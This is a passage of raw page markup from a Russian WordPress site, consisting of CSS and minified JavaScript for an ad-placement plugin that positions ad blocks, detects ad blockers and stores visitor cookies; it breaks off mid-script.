    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 